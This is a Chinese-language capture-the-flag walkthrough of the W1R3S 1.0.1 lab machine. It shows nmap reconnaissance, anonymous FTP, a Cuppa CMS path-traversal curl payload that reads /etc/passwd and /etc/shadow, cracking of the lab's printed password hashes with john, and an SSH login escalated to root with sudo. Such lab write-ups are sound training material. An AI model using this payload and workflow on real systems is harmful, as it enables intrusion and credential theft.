lW1R3S 1.0.1
下载好靶机
然后先在本地进行扫描确定靶机的ip地址
sudo nmap -sn 192.168.205.0/24 |
发现
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-25 04:03 EDT
Nmap scan report for 192.168.205.1 (192.168.205.1)
Host is up (0.0012s latency).
MAC Address: 00:50:56:C0:00:01 (VMware)
Nmap scan report for 192.168.205.2 (192.168.205.2)
Host is up (0.00089s latency).
MAC Address: 00:50:56:F7:4F:9C (VMware)
Nmap scan report for 192.168.205.136 (192.168.205.136)
Host is up (0.00074s latency).
MAC Address: 00:0C:29:19:D7:D3 (VMware)
Nmap scan report for 192.168.205.254 (192.168.205.254)
Host is up (0.00077s latency).
MAC Address: 00:50:56:E0:48:99 (VMware)
Nmap scan report for 192.168.205.128 (192.168.205.128)
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 2.00 seconds
这条命令等同于
sudo arp-scan -l |
Interface: eth0, type: EN10MB, MAC: 00:0c:29:e7:49:b2, IPv4: 192.168.205.128
WARNING: Cannot open MAC/Vendor file ieee-oui.txt: Permission denied
WARNING: Cannot open MAC/Vendor file mac-vendor.txt: Permission denied
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.205.1 00:50:56:c0:00:01 (Unknown)
192.168.205.2 00:50:56:f7:4f:9c (Unknown)
192.168.205.136 00:0c:29:19:d7:d3 (Unknown)
192.168.205.254 00:50:56:e0:48:99 (Unknown)
136是我们的靶机地址
接下来我们对这个地址进行一个tcp的扫描
sudo nmap -sT --min-rate 10000 -p- 192.168.205.136 -oA nmapscan/ports |
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-25 04:17 EDT
Nmap scan report for 192.168.205.136 (192.168.205.136)
Host is up (0.00034s latency).
Not shown: 55528 filtered tcp ports (no-response), 10003 closed tcp ports (conn-refused)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
3306/tcp open mysql
MAC Address: 00:0C:29:19:D7:D3 (VMware)
发现4个端口
-oA nmapscan/ports 这里是为了数据化扫描结果
如果扫描过程中遇到的端口数量过大的情况下我们就可以进行一个筛选
grep open nmapscan/ports.nmap |
21/tcp open ftp
22/tcp open ssh
80/tcp open http
3306/tcp open mysql
grep open nmapscan/ports.nmap |awk -F'/' '{print $1}' |
这里用来提权端口(这一切都是基于如果扫描出来的端口数量过大的情况下,我们需要,这里为了养成习惯所以细致一些)
grep open nmapscan/ports.nmap |awk -F'/' '{print $1}'|paste -sd ',' |
将端口提取到一行
将这些赋值给port的变量
ports=$(grep open nmapscan/ports.nmap |awk -F'/' '{print $1}'|paste -sd ',') |
接下来对其进行详细信息扫描
sudo nmap -sT -sV -sC -O -p21,22,80,3306 192.168.205.136 -oA nmapscan/detail |
-sV是对网站信息进行扫描,-sC是默认脚本 -O是操作系统
PORT STATE SERVICE VERSION |
在扫描的过程中我们可以进行一下udp的一个扫描
sudo nmap -sU --top-ports 20 192.168.205.136 -oA nmapscan/udp |
还有进行nmap 漏洞脚本进行扫描
sudo nmap --script=vuln -p21,80,22,3306 192.168.205.136 -oA nmapscan/vuln |
这里没有发现可利用漏洞 ddos就不考虑了
然后分析刚刚的详细扫描
21/tcp open ftp vsftpd 2.0.8 or later
21端口 ftp 使用的是vsftpd 后缀带d基本上可以使用匿名登录
信息收集就到这 端口扫描 详细端口扫描 udp扫描 利用漏洞脚本扫描,可能还会有ipv6的扫描
匿名登录
ftp 192.168.205.136 |
这里注意ftp要切换成二进制模式
发现三个目录
drwxr-xr-x 2 ftp ftp 4096 Jan 23 2018 content
drwxr-xr-x 2 ftp ftp 4096 Jan 23 2018 docs
drwxr-xr-x 2 ftp ftp 4096 Jan 28 2018 new-employees
分别进入目录将里面的txt文件下载下来
将下载的文件全部读取出来
cat *.txt |
利用hash-identifier 对加密算法进行识别
hash-identifier |
识别告诉我是md5
网站进行解码

This[空格]is[空格]not[空格]a[空格]password
提示这不是密码
对这里面的base64进行解密
echo "SXQgaXMgZWFzeSwgYnV0IG5vdCB0aGF0IGVhc3kuLg== |
左脑攻击右脑
The W1R3S.inc employee list
Naomi.W - Manager
Hector.A - IT Dept
Joseph.G - Web Design
Albert.O - Web Design
Gina.L - Inventory
Rico.D - Human Resources
员工信息 待会说不定有用这里分好了职位
好了ftp就是这些信息
对80端口进行测试
web页面没发现有用的东西
爆破目录
sudo gobuster dir -u http://192.168.205.136 --wordlist=/usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt |
/wordpress (Status: 301) [Size: 322] [–> http://192.168.205.136/wordpress/]
/javascript (Status: 301) [Size: 323] [–> http://192.168.205.136/javascript/]
/administrator (Status: 301) [Size: 326] [–> http://192.168.205.136/administrator/]
/server-status (Status: 403) [Size: 303]
amdinistrator可以直接进入 是个cms
wordpress进行一个跳转 到localhost/wordpress/
这里不确定是不是kali环境问题所以先对另一个cms进行测试
测试出来发现不能进行安装
查看历史漏洞
earchsploit cuppa |
发现25971 给他下载下来
earchsploit cuppa -m 25971 |
发现利用方式是文件包含我们看他给的payload能不能测试成功
发现是不行的
蒋cuppr那修改下 成administrator
发现是由回显但是没有爆出内容
这个时候考虑是不是利用POST的或是其他的东西
curl –data-urlencode “urlConfig=../../../../../../../../../etc/passwd
“ http://192.168.205.136/administrator/alerts/alertConfigField.php
发现列出passwd 信息
那么我们可以进一步查看shadow
得到密码进行筛选有哈希值的账户
root:$6$vYcecPCy$JNbK.hr7HU72ifLxmjpIP9kTcx./ak2MM3lBs.Ouiu0mENav72TfQIs8h1jPm2rwRFqd87HDC0pi7gn9t7VgZ0:17554:0:99999:7:::
www-data:$6$8JMxE7l0$yQ16jM..ZsFxpoGue8/0LBUnTas23zaOqg2Da47vmykGTANfutzM8MuFidtb0..Zk.TUKDoDAVRCoXiZAH.Ud1:17560:0:99999:7:::
w1r3s:$6$xe/eyoTx$gttdIYrxrstpJP97hWqttvc5cGzDNyMb0vSuppux4f2CcBv3FwOt2P1GFLjZdNqjwRuP3eUjkgb/io7x9q1iP.:17567:0:99999:7:::
得到这些 我们进行对哈希进行解密
john md5.hash |
进行ssh远程登录
sudo ssh w1r3s@192.168.205.136 |
登录成功可以直接sudo提权
获取flag
root@W1R3S:~# cat flag.txt
/ _/ _ | \ | |/ _| _ \ / | | | | | | / | | _/ _ | \ | / _|
| | | | | | | | | | |) | / _ \ | | | | | | | / _ \ | | | | | | | | __ \
| || || | |\ | || | _ < / ___ | | | |_| | |_ / ___ | | | | || | |\ |) |
____/|| _|__|| _/_/ __| _/|_____// __| |_/|| _|____/
.-----------------TTTT_-----_______
/''''''''''(______O] ----------____ \______/]_
__...---'"""\_ --'' Q ___________@
|’’’ ._ _______________=———“””””””
| ..–’’| l L |_l |
| ..–’’ . /-_j ‘ ‘
| ..–’’ / , ‘ ‘
|–’’ / `
L‘ \ -
- ‘-.
‘. /
‘-./
YOU HAVE COMPLETED THE
__ __ ______________________ _________
/ \ / /_ ______ _____ \ / /
\ // / | || / ( < __ \
\ / | || | / /
__/\ / |||| /____ /_______ /.INC
/ / / / CHALLENGE, V 1.0
CREATED BY SpecterWires



.png)

.png)
.png)